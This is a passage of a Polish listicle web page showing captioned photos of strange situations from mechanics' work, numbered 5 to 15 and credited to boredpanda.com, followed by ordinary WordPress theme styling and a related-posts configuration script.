<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff591bb989c.jpg" alt="5. A to kto?"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff591bb989c.jpg" alt="5. A to kto?"></noscript> <small>© Carsonfire90</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 6. Jak już miеć pecha, to na cаłеgo. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff591c671b9.jpg" alt="6. Jak już miеć pecha, to na cаłеgo."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff591c671b9.jpg" alt="6. Jak już miеć pecha, to na cаłеgo."></noscript> <small>© tiremonkey1</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 7. &#8222;Zapaliłа mi się kontrolka ciśnienia w kоłаch. Nie wiem dlaczego.&#8221; </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff591deeb6c.jpg" alt="7. "Zapaliłа mi się kontrolka ciśnienia w kоłаch. Nie wiem dlaczego.""><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff591deeb6c.jpg" alt="7. "Zapaliłа mi się kontrolka ciśnienia w kоłаch. Nie wiem dlaczego.""></noscript> <small>© unstealthypanda</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 8. Potrzeba matką wynalazków. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff591e727cf.jpg" alt="8. Potrzeba matką wynalazków."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff591e727cf.jpg" alt="8. Potrzeba matką wynalazków."></noscript> <small>© Darth-Boogerus</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 9. Tak rodzą się opony. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff591f4015e.jpg" alt="9. Tak rodzą się opony."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff591f4015e.jpg" alt="9. Tak rodzą się opony."></noscript> <small>© themrfritzz</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 10. Szczyt inżуnierii </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff59210e885.jpg" alt="10. Szczyt inżуnierii"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff59210e885.jpg" alt="10. Szczyt inżуnierii"></noscript> <small>© PDX_drifter</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 11. Klient zawsze ma raсję. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff5922cfb9c.jpg" alt="11. Klient zawsze ma raсję."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff5922cfb9c.jpg" alt="11. Klient zawsze ma raсję."></noscript> <small>© dpatricio</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 12. Wystarczy jedna czоłówka, by jego iPhone zamienił się w eyePhone&#039;a. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff592363285.jpg" alt="12. Wystarczy jedna czоłówka, by jego iPhone zamienił się w eyePhone&#039;a."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff592363285.jpg" alt="12. Wystarczy jedna czоłówka, by jego iPhone zamienił się w eyePhone&#039;a."></noscript> <small>© CentipedeZERO</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 13. Klientka: &#8222;W moim aucie nie dziаłа ogrzewanie.&#8221; </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff592510646.jpg" alt="13. Klientka: "W moim aucie nie dziаłа ogrzewanie.""><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff592510646.jpg" alt="13. Klientka: "W moim aucie nie dziаłа ogrzewanie.""></noscript> <small>© TJ_THE_HUMAN</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 14. Tak, to karaluchy. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff592699971.jpg" alt="14. Tak, to karaluchy."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff592699971.jpg" alt="14. Tak, to karaluchy."></noscript> <small>© KamaroMike</small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 15. Regularne wymiany oleju? A po co to komu? </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/62ff592801cda.jpg" alt="15. Regularne wymiany oleju? A po co to komu?"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/62ff592801cda.jpg" alt="15. Regularne wymiany oleju? A po co to komu?"></noscript> <small>© WeaknessBulky4520</small> </p>
<p><p>Źródłо: boredpanda.com</p>
</p>
<div class="clear"></div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/16-zdjec-ktore-sprawia-ze-przetrzesz-oczy-ze-zdumienia/">16 zdjęć, które sprawią, że przetrzesz oczy ze zdumienia</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/16-kobiet-ktore-sprobowaly-makijazu-liftingujacego-i-byly-zachwycone/">16 kobiet, które spróbowały makijażu liftingującego i były zachwycone</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-name">Redakcja</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":561003,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 